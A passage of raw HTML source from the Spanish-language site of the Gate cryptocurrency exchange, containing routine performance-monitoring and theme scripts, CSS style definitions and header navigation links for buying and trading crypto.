n=""=="true"?1:0,t="",a="bu5bj6qxzcojm2lhgfza-f-a7a7d758e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1850952","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3e263b4c","ak.r":44268,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"13.58.20.0","ak.cport":43320,"ak.gh":"23.192.164.150","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768370546","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Fmk0WWowNE/f2Bp7S6FznaQyx3bw69PHUYiShNC8c/2UeAfLXNsNZUbMSxMTEgl/prEn5EsP6vSr50wZdXETqGdJYvGOH5ocA9lRMfaHs5iaFPH4Khc5cR1YOImASVQuTHKg4fZzmSeT7uo5cloynokPdeqg/ttI+UDj9TAix3F0qQe8sE5lSE0F0EW1EVLIzwwui2k7tOWHNMh0IU/q8GbPujQzEAxSP5M1q+afe0hv4wRi9ssxlouiqTF5rxDmQJcM0+qlfnlegNE64VVVKVZXxSyazSqdEQSg0gbYfop0v6B0LuXyIeQKpix+BIX+qt08ohSZdsWD/aUQS9hdWbtLa+yB6blskprujR+/Jvz2nG9Z5lcQPber9rEGSYv+6LqE3/Wzs9R4uMFJSi41dqyLlc2wNthjq+7T4DWVjg0=","ak.pv":"106","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body style="background-color:var(--color-bg-primary)"><script>
                (function() {
                  function getCookie(name) {
                    const value = `; ${document.cookie}`;
                    const parts = value.split(`; ${name}=`);
                    if (parts.length === 2) return parts.pop().split(';').shift();
                  }
                  const theme = getCookie('dark');
                  if (theme === '2'){
                    document.body.className = 'classic-dark';
                  }
                })();
              </script><noscript><iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-5GK34VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script id="globalThis-polyfill" data-nscript="beforeInteractive">this.globalThis || (this.globalThis = this);</script><script id="local-storage-check" data-nscript="beforeInteractive">if(!('localStorage' in window)){
var script=document.createElement('script');
script.src='/cdn/fe/static/polyfill/localstorage-polyfill.min.js';
document.head.appendChild(script);
}</script><div id="__next"><style data-emotion="css-global zl4edr">html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;}body{margin:0;}article,aside,footer,header,nav,section,figcaption,figure,main{display:block;}h1{font-size:2em;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background:transparent;text-decoration-skip:objects;}a:active,a:hover{outline-width:0;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;}b,strong{font-weight:bolder;}code,kbp,samp{font-family:monospace,monospace;font-size:1em;}dfn{font-style:italic;}mark{background-color:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;vertical-align:middle;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type=reset],[type=submit]{-webkit-appearance:button;}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}textarea{overflow:auto;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;-moz-appearance:button;-ms-appearance:button;appearance:button;font:inherit;}details,menu{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}</style><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-left"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;left:50%;transform:translateX(-50%)" data-pos="top-center"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-right"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-left"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;left:50%;transform:translateX(-50%)" data-pos="bottom-center"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-right"></div><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-left"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;left:50%;transform:translateX(-50%)" data-pos="top-center"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-right"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-left"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;left:50%;transform:translateX(-50%)" data-pos="bottom-center"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-right"></div><style data-emotion="css-global eck1jp">:root{--gui-color-brand-1:#2354E6;--gui-color-brand-2:#1B41B2;--gui-color-brand-3:#2354E6;--gui-color-funct-1:#17E5A1;--gui-color-funct-2:#03AA65;--gui-color-funct-3:#E73828;--gui-color-funct-4:#F7931A;--gui-color-funct-5:#B523E6;--gui-color-funct-6:#198CFF;--gui-color-funct-7:#F23030;--gui-color-funct-8:#B22367;--gui-color-funct-9:#00C7A6;--gui-color-funct-10:#FE5533;--gui-color-other-1:#54E623;--gui-color-other-2:#FEB702;--gui-color-other-3:#E62323;--gui-color-other-4:#F21885;--gui-color-other-5:#5322E6;--gui-color-other-6:#16D9D9;--gui-color-divider-1:#DADDE5;--gui-color-divider-2:#EDEFF2;--gui-color-divider-3:#DCE8FD;--gui-color-divider-4:#B8BDCC;--gui-color-divider-5:#E9EBF0;--gui-color-neutral-1:#F2F3F7;--gui-color-neutral-2:#F9F9F9;--gui-color-neutral-3:#EBEDF2;--gui-color-neutral-4:#B8BFCC;--gui-color-neutral-5:#F2F3F7;--gui-color-neutral-6:#FFFFFF;--gui-color-card-1:#F8F9FB;--gui-color-card-2:#FFFFFF;--gui-color-card-3:#FFFFFF;--gui-color-card-4:#FFFFFF;--gui-color-card-5:#FDFDFE;--gui-color-card-6:#F5F5F7;--gui-color-card-7:#F5F5F7;--gui-color-bg-1:#FFFFFF;--gui-color-bg-2:#FCFCFC;--gui-color-bg-3:#F8F9FB;--gui-color-bg-4:rgba(0,0,0,.65);--gui-color-bg-5:#F5F5F7;--gui-color-text-1:#262933;--gui-color-text-2:#2E384D;--gui-color-text-3:#8E949E;--gui-color-text-4:#D0D4DB;--gui-color-text-5:#2354E6;--gui-color-text-6:#FFFFFF;--gui-color-text-7:#B5B7BC;--gui-color-text-8:#FFFFFF;--gui-color-text-9:#2354E6;--gui-color-icon-1:#262933;--gui-color-icon-2:#2E384D;--gui-color-icon-3:#8E949E;--gui-color-icon-4:#D0D4DB;--gui-color-icon-5:#2354E6;--gui-color-icon-6:#FFFFFF;--gui-color-icon-7:#B5B7BC;--gui-color-icon-8:#FFFFFF;--gui-color-icon-9:#2354E6;--gui-color-cmpt-1:#FFFFFF;--gui-color-cmpt-2:#F9F9F9;--gui-color-cmpt-3:#FFFCF3;--gui-color-cmpt-4:#FFF1F1;--gui-color-cmpt-5:#F8F9FB;--gui-color-cmpt-6:#262626;--gui-color-cmpt-7:#EFF5FF;--gui-color-cmpt-8:#F2FFFB;--gui-color-cmpt-9:#262933;--gui-color-cmpt-10:#F2F3F7;--gui-color-cmpt-11:#EDEFF4;--gui-color-cmpt-12:#EBFFF3;--gui-color-cmpt-13:#FFF1EB;--gui-color-cmpt-14:#FFF1F1;--gui-color-cmpt-15:#EDF4FF;--gui-color-cmpt-16:#363740;--gui-color-cmpt-17:#F2F3F7;--gui-color-cmpt-18:#EFF5FF;--gui-color-cmpt-19:#FFFFFF;--gui-color-cmpt-20:#C0D7FD;--gui-color-cmpt-21:#0068FF;--gui-color-cmpt-22:#FFFCE8;--gui-color-cmpt-23:#C0D7FD;--gui-color-pd-1:#F2495E;--gui-color-pd-2:#1BB273;--gui-color-pd-3:#FBE1E4;--gui-color-pd-4:#DDF3EB;--gui-color-pd-5:#C23A4B;--gui-color-pd-6:#26996C;--gui-color-pd-7:#19A66B;--gui-color-gradient-1:linear-gradient(270deg, #54E623 0%, #17E5A1 100%);--gui-color-gradient-2:linear-gradient(90deg, #5322E6 0%, #2323E6 100%);--gui-color-gradient-3:linear-gradient(270deg, #17E5A1 0%, #16D9D9 100%);--gui-color-gradient-4:linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%);--gui-color-gradient-5:linear-gradient(90deg, #16D9D9 0%, #1979FF 100%);--gui-color-gradient-6:linear-gradient(90deg, #F21885 0%, #E62323 100%);--gui-color-gradient-7:linear-gradient(90deg, #3399FF 0%, #2354E6 100%);--gui-color-gradient-8:linear-gradient(90deg, #C2C5CC 0%, #989FB3 100%);--gui-color-blue-1:#EFF5FF;--gui-color-blue-2:#DCE8FD;--gui-color-blue-3:#C0D7FD;--gui-color-blue-4:#95BFFB;--gui-color-blue-5:#639CF7;--gui-color-blue-6:#3F78F2;--gui-color-blue-7:#2354E6;--gui-color-blue-8:#2145D4;--gui-color-blue-9:#2139AC;--gui-color-blue-10:#203588;--gui-color-blue-11:#182253;--gui-color-internal-1:rgba(241,243,248,.8);--gui-color-internal-2:#F8F9FB;}:root .gui-font-face.gui-apply-css-variable{--gui-color-brand-1:var(--color-brand-1);--gui-color-brand-2:var(--color-brand-2);--gui-color-brand-3:var(--color-brand-3);--gui-color-funct-1:var(--color-funct-1);--gui-color-funct-2:var(--color-funct-2);--gui-color-funct-3:var(--color-funct-3);--gui-color-funct-4:var(--color-funct-4);--gui-color-funct-5:var(--color-funct-5);--gui-color-funct-6:var(--color-funct-6);--gui-color-funct-7:var(--color-funct-7);--gui-color-funct-8:var(--color-funct-8);--gui-color-funct-9:var(--color-funct-9);--gui-color-funct-10:var(--color-funct-10);--gui-color-other-1:var(--color-other-1);--gui-color-other-2:var(--color-other-2);--gui-color-other-3:var(--color-other-3);--gui-color-other-4:var(--color-other-4);--gui-color-other-5:var(--color-other-5);--gui-color-other-6:var(--color-other-6);--gui-color-divider-1:var(--color-divider-1);--gui-color-divider-2:var(--color-divider-2);--gui-color-divider-3:var(--color-divider-3);--gui-color-divider-4:var(--color-divider-4);--gui-color-divider-5:var(--color-divider-5);--gui-color-neutral-1:var(--color-neutral-1);--gui-color-neutral-2:var(--color-neutral-2);--gui-color-neutral-3:var(--color-neutral-3);--gui-color-neutral-4:var(--color-neutral-4);--gui-color-neutral-5:var(--color-neutral-5);--gui-color-neutral-6:var(--color-neutral-6);--gui-color-card-1:var(--color-card-1);--gui-color-card-2:var(--color-card-2);--gui-color-card-3:var(--color-card-3);--gui-color-card-4:var(--color-card-4);--gui-color-card-5:var(--color-card-5);--gui-color-card-6:var(--color-card-6);--gui-color-card-7:var(--color-card-7);--gui-color-bg-1:var(--color-bg-1);--gui-color-bg-2:var(--color-bg-2);--gui-color-bg-3:var(--color-bg-3);--gui-color-bg-4:var(--color-bg-4);--gui-color-bg-5:var(--color-bg-5);--gui-color-text-1:var(--color-text-1);--gui-color-text-2:var(--color-text-2);--gui-color-text-3:var(--color-text-3);--gui-color-text-4:var(--color-text-4);--gui-color-text-5:var(--color-text-5);--gui-color-text-6:var(--color-text-6);--gui-color-text-7:var(--color-text-7);--gui-color-text-8:var(--color-text-8);--gui-color-text-9:var(--color-text-9);--gui-color-icon-1:var(--color-icon-1);--gui-color-icon-2:var(--color-icon-2);--gui-color-icon-3:var(--color-icon-3);--gui-color-icon-4:var(--color-icon-4);--gui-color-icon-5:var(--color-icon-5);--gui-color-icon-6:var(--color-icon-6);--gui-color-icon-7:var(--color-icon-7);--gui-color-icon-8:var(--color-icon-8);--gui-color-icon-9:var(--color-icon-9);--gui-color-cmpt-1:var(--color-cmpt-1);--gui-color-cmpt-2:var(--color-cmpt-2);--gui-color-cmpt-3:var(--color-cmpt-3);--gui-color-cmpt-4:var(--color-cmpt-4);--gui-color-cmpt-5:var(--color-cmpt-5);--gui-color-cmpt-6:var(--color-cmpt-6);--gui-color-cmpt-7:var(--color-cmpt-7);--gui-color-cmpt-8:var(--color-cmpt-8);--gui-color-cmpt-9:var(--color-cmpt-9);--gui-color-cmpt-10:var(--color-cmpt-10);--gui-color-cmpt-11:var(--color-cmpt-11);--gui-color-cmpt-12:var(--color-cmpt-12);--gui-color-cmpt-13:var(--color-cmpt-13);--gui-color-cmpt-14:var(--color-cmpt-14);--gui-color-cmpt-15:var(--color-cmpt-15);--gui-color-cmpt-16:var(--color-cmpt-16);--gui-color-cmpt-17:var(--color-cmpt-17);--gui-color-cmpt-18:var(--color-cmpt-18);--gui-color-cmpt-19:var(--color-cmpt-19);--gui-color-cmpt-20:var(--color-cmpt-20);--gui-color-cmpt-21:var(--color-cmpt-21);--gui-color-cmpt-22:var(--color-cmpt-22);--gui-color-cmpt-23:var(--color-cmpt-23);--gui-color-pd-1:var(--color-pd-1);--gui-color-pd-2:var(--color-pd-2);--gui-color-pd-3:var(--color-pd-3);--gui-color-pd-4:var(--color-pd-4);--gui-color-pd-5:var(--color-pd-5);--gui-color-pd-6:var(--color-pd-6);--gui-color-pd-7:var(--color-pd-7);--gui-color-gradient-1:var(--color-gradient-1);--gui-color-gradient-2:var(--color-gradient-2);--gui-color-gradient-3:var(--color-gradient-3);--gui-color-gradient-4:var(--color-gradient-4);--gui-color-gradient-5:var(--color-gradient-5);--gui-color-gradient-6:var(--color-gradient-6);--gui-color-gradient-7:var(--color-gradient-7);--gui-color-gradient-8:var(--color-gradient-8);--gui-color-blue-1:var(--color-blue-1);--gui-color-blue-2:var(--color-blue-2);--gui-color-blue-3:var(--color-blue-3);--gui-color-blue-4:var(--color-blue-4);--gui-color-blue-5:var(--color-blue-5);--gui-color-blue-6:var(--color-blue-6);--gui-color-blue-7:var(--color-blue-7);--gui-color-blue-8:var(--color-blue-8);--gui-color-blue-9:var(--color-blue-9);--gui-color-blue-10:var(--color-blue-10);--gui-color-blue-11:var(--color-blue-11);--gui-color-internal-1:rgba(241,243,248,.8);--gui-color-internal-2:#F8F9FB;}</style><header class="style__HeaderBox-sc-aacd98f6-1 hlwFji next-core-header-footer-wrap" data-header-version="1.0.3" data-build-time="2026/1/13 16:49:39"><div class="style__HeaderWrap-sc-aacd98f6-0 iGzSxw next-core-header-footer"><div class="style__MainNavContainer-sc-eacee177-0 hLmUGY"><div class="style__LogoBox-sc-eacee177-3 YVzLH logo"><div class="container-I2MOtm containerShortLogo-wAIyqe"><a href="/es" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;Gate&quot;,&quot;access_url&quot;:&quot;/signup&quot;}"><img alt="Gate" fetchpriority="high" width="120" height="48" decoding="async" data-nimg="1" style="color:transparent" srcSet="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=128&amp;q=75 1x, https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=256&amp;q=75 2x" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=256&amp;q=75"/></a></div></div><div class="style__MainNavWrap-sc-eacee177-2 kuRuSS"><div hidden="" class="style__NavDirectionIcon-sc-eacee177-21 style__NavLeftArrow-sc-eacee177-22 cCgPcn hvTvGU"></div><div hidden="" class="style__NavDirectionIcon-sc-eacee177-21 style__NavRightArrow-sc-eacee177-23 cCgPcn klELwT"></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="buy_coins_head"><a href="/es/crypto" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;buy_coins_head&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Compra criptomonedas</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.1.0" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 cUCrZq puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__PayWithBtnContainer-sc-eacee177-24 cZTAOj"><div>Pagar con</div><div class="EnterButton__CurrencyButton-sc-f1a17b66-1 gBDNLs"><img alt="USD" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" srcSet="/images/coin_icon/fiat/USD2x.png?w=32 1x, /images/coin_icon/fiat/USD2x.png?w=48 2x" src="/images/coin_icon/fiat/USD2x.png?w=48"/><div class="EnterButton__CurrencyName-sc-f1a17b66-2 CnqJt">USD</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.1.0" viewBox="0 0 24 24" style="display:block" fill="none" class="EnterButton__StyledIcon-sc-f1a17b66-0 hHnRgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></div><a href="/es/crypto/buy-USD-USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;express&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;express&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Compra y venta<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">HOT</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Compra y vende criptomonedas a travésde Apple Pay, tarjetas, Google Pay, transferencias bancarias y más</div></div></div></a><a href="/es/p2p-express" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;fiat_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;fiat_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">P2P<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">0 Fees</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">¡Cero tarifas, más de 400 opciones de pago y compra y venta de criptomonedas sin complicaciones!</div></div></div></a><a href="/es/card" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_card&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_card&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Gate Card</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Tarjeta de pago con criptomonedas que permite efectuar transacciones internacionales fácilmente</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control"><a href="/es/price" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;price&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Mercados</div></div></a></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="trade_head"><a href="/es/trade/BTC_USDT" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;trade_head&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Operar</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.1.0" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 style__SecondNavCardExtraPanel-sc-eacee177-27 cUCrZq ioqqbQ puppeteer-secondnav-card"><div class="style__SecondInlineGroup-sc-eacee177-28 krxbmy"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Básico</div><div><a href="/es/trade/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;spot_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;spot_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Spot</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Opera con criptomonedas libremente</div></div></div></a><a href="/es/trade/BTC_USDT?tab=isolated_margin" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Margen</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Multiplica tus beneficios con el apalancamiento</div></div></div></a><a href="/es/convert" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;flash_exchange&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div 